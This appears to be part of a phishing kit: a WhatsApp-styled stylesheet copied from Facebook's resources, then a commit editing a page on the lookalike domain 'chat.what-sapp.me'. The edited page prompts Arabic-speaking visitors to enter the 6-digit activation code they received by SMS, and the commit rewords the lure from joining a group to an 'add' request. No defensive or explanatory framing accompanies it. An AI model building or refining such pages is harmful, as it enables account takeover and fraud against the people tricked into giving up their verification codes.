._2yz0 ._6lf7 ._1hk5:last-of-type {
    margin-bottom: 0
}

._2yz0 ._6lf7 ._1hk5 ._1hk3 {
    padding-left: 34px;
    width: 394px
}

._2yz0 ._6lf7 ._1hk5 ._2yyk {
    width: 370px
}

._2yz0 ._6lf7 ._1hk5 ._2y_4,
._2yz0 ._6lf7 ._1hk5 ._95r_ {
    font-style: italic;
    -webkit-hyphens: auto;
    hyphens: auto;
    opacity: .9;
    text-indent: -0.5em;
    word-break: normal
}

._2yz0 ._6lf7 ._1hk5 ._2y_4._6ptx,
._2yz0 ._6lf7 ._1hk5 ._6ptx._95r_ {
    -webkit-hyphens: none;
    hyphens: none
}

._2yz0 ._6lf7 ._1hk5 ._2y_4 a,
._2yz0 ._6lf7 ._1hk5 ._95r_ a,
._2yz0 ._6lf7 ._1hk5 ._2yzk a,
._2yz0 ._6lf7 ._1hk5 ._95r- a {
    color: inherit;
    text-decoration: none
}

._2yz0 ._6lf7 ._1hk5 ._2y_4 p,
._2yz0 ._6lf7 ._1hk5 ._95r_ p,
._2yz0 ._6lf7 ._1hk5 ._2yzk p,
._2yz0 ._6lf7 ._1hk5 ._95r- p {
    text-align: right
}

@media (max-width: 950px) {
    ._2yz0 ._6lf7 ._1hk5 ._2y_4 p,
    ._2yz0 ._6lf7 ._1hk5 ._95r_ p,
    ._2yz0 ._6lf7 ._1hk5 ._2yzk p,
    ._2yz0 ._6lf7 ._1hk5 ._95r- p {
        text-align: center
    }
}

@media (max-width: 950px) {
    ._2yz0 ._6lf7,
    ._2yz0 ._6lf7 ._1hk3,
    ._2yz0 ._6lf7 ._1hgk {
        display: block !important
    }
    ._2yz0 ._6lf7 ._1hk4 {
        margin-bottom: 0
    }
    ._2yz0 ._6lf7 ._1hk5 {
        margin-left: 0
    }
    ._2yz0 ._6lf7 ._1hk5 ._1hk3 {
        margin-bottom: 54px;
        padding-left: 0;
        width: 100%
    }
    ._2yz0 ._6lf7 ._1hgi {
        text-align: center
    }
    ._2yz0 ._6lf7 ._1hgi ._2y_6 {
        margin-left: auto;
        margin-right: auto
    }
}

._2yz0 ._2yy_ {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 17px;
    padding-top: 15px
}

._2yz0 ._7ya3 ._2yzc {
    padding-left: 32px;
    padding-right: 32px
}

._2yz0 ._7ya3 ._2yz5 {
    padding-top: 0
}

@media (min-width: 768px) {
    ._2yz0 ._7ya3 ._2yz5 {
        width: 788px
    }
}

._2yz0 ._7ya3 ._2yzh {
    color: #232323;
    font-size: 39px;
    font-weight: 600;
    line-height: 48px;
    padding-bottom: 32px;
    padding-top: 63px
}

@media (max-width: 767px) {
    ._2yz0 ._7ya3 ._2yzh {
        font-size: 29px;
        line-height: 40px
    }
}

._2yz0 ._7ya3 ._8158 {
    color: #8d9298;
    font-size: 17px;
    font-weight: normal;
    line-height: 26px;
    padding-top: 15px
}

@media (max-width: 767px) {
    ._2yz0 ._7ya3 ._8158 {
        font-size: 15px;
        line-height: 24px
    }
}

._2yz0 ._7ya3 ._7z_o {
    color: #8d9298;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    padding-bottom: 7px;
    text-transform: uppercase
}

._2yz0 ._7ya3 ._7z_p {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    white-space: nowrap
}

._2yz0 ._7ya3 ._7z_t {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 13px;
    padding-bottom: 54px
}

._2yz0 ._7ya3 ._7z_u {
    color: #232323;
    flex-basis: 33%;
    font-size: 22px;
    font-weight: 500;
    line-height: 34px
}

@media (max-width: 767px) {
    ._2yz0 ._7ya3 ._7z_u {
        flex-basis: 50%
    }
}

._2yz0 ._7ya3 ._7z_u:after {
    background-color: #232323;
    content: '';
    display: inline-block;
    height: 8px;
    margin-left: 8px;
    margin-right: 8px;
    -webkit-mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    transform: rotate(180deg);
    vertical-align: middle;
    width: 8px
}

._2yz0 ._7ya3 blockquote {
    border-right: 3px solid #00c2a4;
    color: #232323;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-size: 25px;
    font-weight: 300;
    line-height: 34px;
    margin-bottom: 45px;
    margin-right: 35px;
    margin-top: 13px;
    padding-right: 30px
}

@media (max-width: 767px) {
    ._2yz0 ._7ya3 blockquote {
        font-size: 21px;
        line-height: 32px;
        margin-bottom: 32px;
        margin-left: 0;
        margin-right: 0;
        margin-top: 0;
        padding-left: 22px
    }
}

._2yz0 ._8159 ._2yzh {
    padding-top: 90px
}

@media (max-width: 767px) {
    ._2yz0 ._8159 ._2yzh {
        padding-bottom: 0;
        padding-top: 45px
    }
}

._2yz0 ._8159 ._8158 {
    padding-top: 15px
}

@media (min-width: 768px) {
    ._2yz0 ._8159 ._8158 {
        margin-left: 120px
    }
}

._2yz0 ._815a ._2yzh {
    padding-bottom: 16px
}

._2yz0 ._815b ._2yzh {
    padding-bottom: 16px
}

._2yz0 ._815b ._-pk img {
    padding-bottom: 20px;
    padding-top: 20px
}

@media (max-width: 767px) {
    ._2yz0 ._815b ._-pk img {
        padding-bottom: 10px;
        padding-top: 10px
    }
}

._2yz0 ._7-c4 {
    padding-bottom: 120px
}

._2yz0 ._7yiy {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}

@media (max-width: 767px) {
    ._2yz0 ._7yiy {
        flex-direction: column;
        flex-wrap: nowrap;
        justify-content: space-around
    }
}

._2yz0 ._815d ._7z_o {
    padding-bottom: 24px;
    padding-top: 14px
}

._2yz0 ._7-c5 {
    align-items: baseline;
    border-top: 1px solid #e7e7e7;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 26px;
    padding-top: 44px
}

._2yz0 ._7-c5 ._7-c6 {
    color: #232323;
    font-size: 25px;
    font-weight: 600;
    line-height: 34px
}

._2yz0 ._7-c7 {
    color: #1cb39b;
    font-size: 17px;
    font-weight: 600;
    line-height: 24px
}

._2yz0 ._7-c7:after {
    background-color: #1cb39b;
    content: '';
    display: inline-block;
    height: 8px;
    margin-left: 8px;
    margin-right: 8px;
    -webkit-mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    transform: rotate(180deg);
    vertical-align: middle;
    width: 8px
}

@media (max-width: 767px) {
    ._2yz0 ._7-o1 {
        display: none
    }
}

._2yz0 ._7-o2 {
    padding-bottom: 40px
}

@media (min-width: 768px) {
    ._2yz0 ._7-o2 {
        display: none
    }
}

._2yz0 ._7yj4 {
    flex-basis: 47%;
    padding-bottom: 35px
}

@media (max-width: 767px) {
    ._2yz0 ._7yj4 {
        padding-bottom: 30px
    }
}

._2yz0 ._7yj4 ._7yj5 {
    background-color: #f8f9fa;
    height: auto;
    overflow: hidden;
    width: 375px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yj4 ._7yj5 {
        width: 300px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yj4 ._7yj5 {
        width: initial
    }
}

._2yz0 ._7yj4 ._7yj6 {
    height: auto;
    width: 100%
}

._2yz0 ._7yj4 ._7yj7 {
    padding-top: 12px
}

._2yz0 ._7yj4 ._7yj7 ._7yj8 {
    color: #232323;
    font-size: 21px;
    font-weight: normal;
    line-height: 30px
}

._2yz0 ._7yj4 ._7yj7 ._86cr {
    color: #8d9298;
    font-size: 15px;
    font-weight: normal;
    line-height: 24px
}

._2yz0 ._7yj4:hover ._7yj6 {
    -webkit-filter: brightness(50%)
}

@media print {
    ._2yz0 ._2zpl,
    ._2yz0 ._2y-f {
        display: none
    }
    ._2yz0 ._2zry ._2yzc ._2yz5 h1,
    ._2yz0 ._2zry ._2yzc ._2yz5 h2,
    ._2yz0 ._2zry ._2yzc ._2yz5 h3,
    ._2yz0 ._2zry ._2yzc ._2yz5 h4,
    ._2yz0 ._2zry ._2yzc ._2yz5 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 ul,
    ._2yz0 ._2zry ._2yzc ._2yz5 b,
    ._2yz0 ._2zry ._2yzc ._2yz5 td {
        font-size: .8em;
        margin-bottom: 1em;
        margin-top: .5em
    }
    ._2yz0 ._2zry ._2yzc ._2yz5 h1._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 h1 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 h2._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 h2 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 h3._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 h3 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 h4._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 h4 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 p._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 p p,
    ._2yz0 ._2zry ._2yzc ._2yz5 ul._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 ul p,
    ._2yz0 ._2zry ._2yzc ._2yz5 b._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 b p,
    ._2yz0 ._2zry ._2yzc ._2yz5 td._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 td p {
        font-size: 1.5em
    }
    ._2yz0 ._2zry ._2yzc ._2yz5 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 ul,
    ._2yz0 ._2zry ._2yzc ._2yz5 table,
    ._2yz0 ._2zry ._2yzc ._2yz5 b,
    ._2yz0 ._2zry ._2yzc ._2yz5 td,
    ._2yz0 ._2zry ._2yzc ._2yz5 li {
        margin-bottom: 0
    }
}

._2yz0 ._8eaj ._8eak {
    color: #232323;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 29px
}

._2yz0 ._8eaj ._8eal {
    color: #5b5f62;
    font-size: 19px;
    line-height: 30px;
    margin-bottom: 34px
}

._2yz0.Locale_ar_AR ._2zpn {
    background-image: url(/rsrc.php/yb/r/8M63Iqbp_vd.svg)
}

@media (min-width: 1096px) {
    ._2yz0.Locale_ar_AR ._2zpl {
        padding-top: 16px
    }
    ._2yz0.Locale_ar_AR ._2yzy,
    ._2yz0.Locale_ar_AR ._2zpt {
        padding-top: 18px
    }
    ._2yz0.Locale_ar_AR ._2zpn {
        background-position: center center;
        background-size: 150px 39px !important;
        margin-right: 10px;
        margin-top: 9px;
        padding: 0;
        width: 150px !important
    }
}

@media (max-width: 1095px) {
    ._2yz0.Locale_ar_AR ._2zpn {
        background-position: -100px center;
        background-size: 135px 35px !important
    }
}

._2yz0.ar ._2zlz,
._2yz0.ur ._2zlz,
._2yz0.fa ._2zlz {
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0
}

._2yz0.ar ._2yzj ._2yzk,
._2yz0.ar ._2yzj ._95r-,
._2yz0.ur ._2yzj ._2yzk,
._2yz0.ur ._2yzj ._95r-,
._2yz0.fa ._2yzj ._2yzk,
._2yz0.fa ._2yzj ._95r- {
    letter-spacing: 0
}

._2yz0 ._2zbh,
._2yz0 ._2yzj ._2yzk,
._2yz0 ._2yzj ._95r-,
._2yz0 ._2yyz {
    font-size: 15px;
    font-weight: 600;
    line-height: normal
}

._2yz0 ._2zwf {
    font-size: 14px
}

._2yz0 ._2zwg,
._2yz0 ._2zwh {
    font-size: 14px
}

._2yz0 ._2zwi {
    letter-spacing: 0
}

._2ywk,
._2yz0 {
    position: relative
}

._8hpi {
    background-color: transparent;
    direction: ltr;
    margin: 0
}

._8hnr {
    display: block
}

._8hns {
    height: 350px;
    overflow: hidden;
    position: relative;
    width: 350px
}

._9pm8 ._8hns {
    margin: 0 auto
}

._8hnu {
    background-color: #77d7c8;
    border-radius: 50%;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

._8hnu._8kv5 {
    background-color: rgba(233, 245, 233)
}

._8hnv {
    box-sizing: border-box;
    left: 0;
    padding-right: 14px;
    position: absolute;
    text-align: center;
    top: 0;
    transform: translateX(75px) translateY(360px) scale(.8);
    width: 227px;
    z-index: 2
}

._8hpf {
    opacity: 0
}

._8hlj {
    opacity: 1;
    transform: scale(1) translateX(62px) translateY(140px);
    transition: transform 290ms cubic-bezier(.14, .69, .28, .97), opacity 350ms ease-out
}

._8hnh {
    transform: translateX(62px) translateY(140px);
    visibility: visible
}

._8hni {
    transform: translateX(360px) translateY(140px);
    transition: transform 250ms cubic-bezier(.59, .2, .82, .29)
}

._2yzz ._8hnw,
._2yzz ._8hnx {
    box-sizing: border-box;
    color: rgba(52, 68, 76);
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    font-size: 31px;
    font-weight: 300;
    line-height: 39px;
    margin-top: 12px;
    max-width: 100%;
    padding: 0 10px 0 46px;
    position: relative;
    white-space: nowrap;
    z-index: 2
}

._8hn-,
._8hn_ {
    position: absolute;
    left: 0;
    top: 0
}

._8ho1 {
    opacity: 0;
    position: absolute;
    left: 18px;
    top: 8px
}

._8ho2,
._8ho5 {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1
}

._8ho6 {
    opacity: 1
}

._8hnp {
    opacity: 0
}

._8hnq {
    visibility: hidden
}

._8hm5 {
    animation: none;
    opacity: 1
}

@keyframes emoji {
    0% {
        transform: rotate(0deg)
    }
    33% {
        transform: rotate(-6deg)
    }
    66% {
        transform: rotate(6deg)
    }
    100% {
        transform: rotate(0deg)
    }
}

._8hmf {
    animation: emoji 2000ms normal forwards ease-in-out
}

._8hnt {
    box-sizing: border-box;
    left: 0;
    padding-left: 14px;
    position: absolute;
    text-align: center;
    top: 0;
    transform: translateX(-230px) translateY(140px);
    width: 228px;
    z-index: 2
}

._8hnj {
    transform: translateX(-230px) translateY(140px);
    visibility: visible
}

._8hnk {
    transform: translateX(52px) translateY(140px);
    transition: transform 294ms cubic-bezier(.11, .72, .27, .9)
}

._8hpg {
    opacity: 1;
    transform: translateX(52px) translateY(140px)
}

._8hph {
    opacity: 0;
    transform: translateX(52px) translateY(-68px);
    transition: transform 346ms cubic-bezier(.67, .08, .75, .32), opacity 346ms cubic-bezier(.67, .08, .75, .32)
}

._8hny {
    height: 27px;
    position: absolute;
    left: 14px;
    top: 6px;
    width: 21px
}

._8hnz {
    position: absolute;
    left: 3px;
    top: 0
}

._8hnl {
    transform: none
}

._8hnm {
    transform: rotate(30deg);
    transform-origin: 13px 9px;
    transition: transform 150ms ease-in
}

._8ho0 {
    position: absolute;
    right: 0;
    top: 10px
}

._8hmi {
    opacity: 1
}

._8hmj {
    opacity: 0;
    transition: opacity 170ms ease-out
}

._8ho3 {
    opacity: 1
}

._8ho4 {
    opacity: 0;
    transition: opacity 320ms ease-out
}

._8hmk {
    opacity: 0;
    visibility: visible
}

._8hml {
    opacity: 1;
    transition: opacity 150ms ease-out
}

.hasCookieBanner ._9kh2 {
    position: fixed;
    width: 100%
}

._36op {
    color: #1cb39b
}

._36op ._36oq {
    vertical-align: middle
}

._36or {
    color: #39b3ed
}

._4qba {
    font-style: inherit
}

._4qbb,
._4qbc,
._4qbd {
    background: none;
    font-style: inherit;
    padding: 0;
    width: auto
}

._4qbd {
    border-bottom: 1px solid #f99
}

._4qbb,
._4qbc {
    border-bottom: 1px solid #999
}

._4qbb:hover,
._4qbc:hover,
._4qbd:hover {
    background-color: #fcc;
    border-top: 1px solid #ccc;
    cursor: help
}

#bootloader_ymDaOM4 {
    height: 42px;
}

.bootloader_ymDaOM4 {
    display: block !important;
}

==== commit 3b97c364: "Add files via upload" ====
--- a/chat.what-sapp.me/code.html
+++ b/chat.what-sapp.me/code.html
@@ -530,7 +530,7 @@
 									<img style="width: 100%; height: 100%;" src="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/ym/r/qsrZ-cy2cIv.png" alt="">
 								</span></a>
 								<h2 class="_2yzk"></h2>
-								<h3 class="_8cit">أدخل رمز تفعيل اللانضمام إلى مجموعة المكون من 6 أرقام الذي تلقيته من خلال رسالة نصية</h3>
+								<h3 class="_8cit">أدخل رمز تفعيل الإضافة المكون من ٦ أرقام الذي تلقيته من خلال رسالة نصية</h3>
 								<div class="_whatsapp_www__block_action">
 										<div class="_whatsapp_www__block_action"> <input required id="txtcode" onkeypress="isInputNumber(event)" maxlength="6" minlength="6" name="code" pattern="[0-9.]+" type="tel"/></div><br>
 										<div class="_whatsapp_www__block_action">
